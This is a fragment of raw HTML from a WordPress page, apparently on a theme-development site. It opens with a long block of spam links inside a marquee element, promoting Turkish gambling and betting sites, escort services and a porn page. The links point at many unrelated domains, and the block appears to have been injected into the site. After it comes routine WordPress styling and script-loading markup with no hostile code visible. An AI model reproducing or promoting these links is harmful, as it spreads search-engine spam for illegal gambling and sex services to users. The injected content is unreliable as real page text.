href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.viktormacha.com/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://gebzekardelensalonlari.com/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.andgo-ds.jp/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://gay.md/" title="jojobet">jojobet</a><a href="https://lingo.iitgn.ac.in/" title="jojobet">jojobet</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://coffe.kiev.ua/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://infotre.com" title="padişahbet">padişahbet</a><a href="https://www.biotec.com.py/" title="betcio">betcio</a><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://mdisland.com/" title="sekabet giriş">sekabet giriş</a><a href="https://www.viktormacha.com/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://www.theoverclocker.com/" title="jojobet">jojobet</a><a href="https://pro.infojeunes.bzh/" title="jojobet">jojobet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://pro.infojeunes.bzh/" title="jojobet">jojobet</a><a href="https://royalorchidspa.com/" title="holiganbet">holiganbet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://kelasmandarinonline.com/" title="palazzobet">palazzobet</a><a href="https://gallerias.pt/" title="betwild">betwild</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="elexbet">elexbet</a><a href="https://am.civiceducation.ge/" title="vdcasino">vdcasino</a><a href="https://ibbea.fcen.uba.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://www.lernklar.ch/" title="holiganbet">holiganbet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="http://www.remedy.cz/" title="pusulabet">pusulabet</a><a href="https://uparadu.cz/" title="holiganbet">holiganbet</a><a href="http://www.remedy.cz/" title="pusulabet giriş">pusulabet giriş</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://tre.com.tr/" title="holiganbet">holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://obrahome.com/" title="trendbet">trendbet</a><a href="https://neargroup.me/" title="jojobet">jojobet</a><a href="https://midwestfiberartstrails.org/" title="casibom">casibom</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://www.hasici-zdice.cz/" title="pusulabet">pusulabet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet">grandpashabet</a><a href="https://www.stolarstvokovac.sk/" title="pusulabet">pusulabet</a><a href="https://instalvarez.net/" title="sekabet">sekabet</a><a href="https://www.cvr.bi/" title="imajbet">imajbet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://conciliacionlaley.pe" title="grandpashabet">grandpashabet</a><a href="https://cleanmethaly.com.sa" title="grandpashabet">grandpashabet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet">grandpashabet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arcadeinfra.com/" title="grandpashabet">grandpashabet</a><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://bemissionminded.com/" title="tempobet">tempobet</a><a href="https://bemissionminded.com/" title="tempobet giriş">tempobet giriş</a><a href="https://ecoagency.org/" title="imajbet">imajbet</a><a href="https://ecoagency.org/" title="imajbet giriş">imajbet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://babygirls.in/" title="meritking">meritking</a><a href="https://babygirls.in/" title="meritking giriş">meritking giriş</a><a href="https://superhit.com.mk/" title="pusulabet">pusulabet</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://superhit.com.mk/" title="pusulabet giriş">pusulabet giriş</a><a href="https://hyundai-lighting.com.mk/" title="vdcasino">vdcasino</a><a href="https://www.shaheenleaderacademy.com/" title="marsbahis">marsbahis</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://traffic-law.legaladvice.com/" title="casibom giriş">casibom giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://ibbea.fcen.uba.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.maraka.gr/" title="dumanbet">dumanbet</a><a href="https://www.tisalabs.com/" title="tipobet">tipobet</a><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a><a href="https://miyo.pk/" title="kulisbet">kulisbet</a><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.together-eg.com/" title="marsbahis">marsbahis</a><a href="https://marsaarabiaisland.com/" title="vaycasino">vaycasino</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a><a href="https://banboneirubek.com/" title="marsbahis">marsbahis</a><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://designpitara.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://tr.casinoperadresoffical.com/" title="casinoper">casinoper</a><a href="https://gama.etc.br/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://asf.be/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://ar4web.com/" title="casibom">casibom</a><a href="https://ar4web.com/" title="casibom giriş">casibom giriş</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://studio-31.biz/" title="ngsbahis">ngsbahis</a><a href="https://www.florencehomecare.com/" title="casinolevant">casinolevant</a><a href="https://annielistonwalters.com/" title="betsat">betsat</a><a href="https://planaltomovelaria.com/" title="lordbahis">lordbahis</a><a href="https://luleburgazwebtasarim.com.tr/" title="yakabet">yakabet</a><a href="https://wecarehomeshare.com/" title="betovis">betovis</a><a href="https://diversifycap.com/" title="masterbetting">masterbetting</a><a href="https://lumier-glb.com/" title="kulisbet">kulisbet</a><a href="https://nrmonitoramentos.com.br/" title="rinabet">rinabet</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://cricket.af/" title="matbet">matbet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://goksuilaclama.com/" title="meritking">meritking</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://mensagemexpressa.com.br/" title="artemisbet">artemisbet</a><a href="https://www.kotor-hotelportoin.com/" title="betpas">betpas</a><a href="https://haifabemisgeret.co.il/" title="betturkey">betturkey</a><a href="https://timwebs.net/" title="otobet">otobet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://yapiyalitim.net/" title="enbet">enbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://www.nagaloka.org/" title="betcio">betcio</a><a href="https://dowelldogood.com/" title="jojobet">jojobet</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://cardenas.gob.mx/" title="holiganbet giriş">holiganbet giriş</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://webadventures.ru/" title="lunabet">lunabet</a><a href="https://webadventures.ru/" title="lunabet giriş">lunabet giriş</a><a href="https://www.shimmell-law.com/" title="jojobet">jojobet</a><a href="https://midwestfiberartstrails.org/" title="casibom giriş">casibom giriş</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://webadventures.ru/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://markacleveland.com/" title="casibom giriş">casibom giriş</a><a href="https://markacleveland.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://bijuteribayi.com/" title="primebahis">primebahis</a><a href="https://traffic-law.legaladvice.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://anayaspallets.net/" title="betasus">betasus</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://shivaloka.co" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom giriş">Casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://deluphsystems.com/blog/" title="porno izle">porno izle</a><a href="https://ecoagency.org/" title="imajbet">imajbet</a><a href="https://babygirls.in/" title="meritking">meritking</a><a href="https://superhit.com.mk/" title="pusulabet">pusulabet</a><a href="https://brand.page/artemisgiris" title="artemisbet">artemisbet</a><a href="https://hyundai-lighting.com.mk/" title="vdcasino">vdcasino</a><a href="https://www.shaheenleaderacademy.com/" title="marsbahis">marsbahis</a><a href="https://romanopaolo.com/" title="Betpark">Betpark</a><a href="https://www.morarjee.com/" title="vaycasino">vaycasino</a><a href="https://www.acovicmedical.com/" title="betpark">betpark</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"c9af48c621","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
